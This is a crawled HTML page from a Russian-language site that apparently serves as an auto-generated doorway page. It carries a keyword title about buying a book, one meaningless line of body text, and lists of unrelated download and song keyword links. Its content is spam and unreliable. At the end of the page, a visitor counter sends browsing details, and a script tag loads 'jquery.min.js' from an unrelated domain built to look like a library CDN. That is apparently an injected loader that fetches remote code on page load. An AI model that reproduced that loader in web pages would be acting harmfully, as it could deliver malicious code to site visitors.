

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-samoosvobozhdayuschayasya-igra-kupit-knigu.html
body_size: 1966
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Самоосвобождающаяся игра купить книгу - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Самоосвобождающаяся игра купить книгу</h2>
                            </header>
                            <p>Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-horizonte-6-klass-skachat-uchebnik.html">Horizonte 6 класс скачать учебник</a></li>
                                <li><a href="sg982-sinemapark-akvamoll-raspisanie-ceny.html">Синемапарк аквамолл расписание цены</a></li>
                                <li><a href="sg982-tekst-pesni-stop-pipl-na-desert.html">Текст песни стоп пипл на десерт</a></li>
                                <li><a href="sg982-skachat-knigu-kanalizaciya-yakovlev.html">Скачать книгу канализация яковлев</a></li>
                                <li><a href="sg982-skachat-avtoustanovka-modov-dlya-3d-instruktor.html">Скачать автоустановка модов для 3d инструктор</a></li>
                                <li><a href="sg982-lomakin-mirovaya-ekonomika-skachat-pdf.html">Ломакин мировая экономика скачать pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Психология и психотерапия Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-muzyku-hedegaard.html">Скачать музыку hedegaard</a></li>
                                            <li><a href="sg982-film-most-vaterloo-skachat.html">Фильм мост ватерлоо скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-shablon-invoysa-na-russkom.html">Шаблон инвойса на русском</a></li>
                                            <li><a href="sg982-kak-rusificirovat-prilozhenie.html">Как русифицировать приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-igrat-govoryaschiy-popugay.html">Играть говорящий попугай</a></li>
                                            <li><a href="sg982-skachat-besplatno-pesni-novye-pitbull.html">Скачать бесплатно песни новые pitbull</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-kniga-marianna-3-kniga-chitat-onlayn.html">Книга марианна 3 книга читать онлайн</a></li>
                                            <li><a href="sg982-mod-dobivaniya-skayrim.html">Мод добивания скайрим</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
